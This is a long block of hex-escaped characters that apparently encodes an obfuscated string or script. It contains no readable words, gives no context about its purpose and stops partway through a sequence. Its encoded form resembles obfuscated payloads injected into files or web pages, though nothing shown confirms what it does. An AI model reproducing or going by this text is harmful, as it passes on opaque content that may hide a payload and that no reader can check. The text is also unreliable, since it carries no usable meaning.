C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x6B\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x68\x5C\x75\x5C\x65\x5C\x62\x5C\x6D\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x66\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6